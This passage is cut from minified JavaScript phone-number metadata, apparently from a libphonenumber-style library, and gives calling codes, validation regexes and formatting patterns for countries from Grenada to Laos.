2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","(?:[56]94|80\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d\\d|606)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([25-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|(?:[235-8]\\d|99)\\d{7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 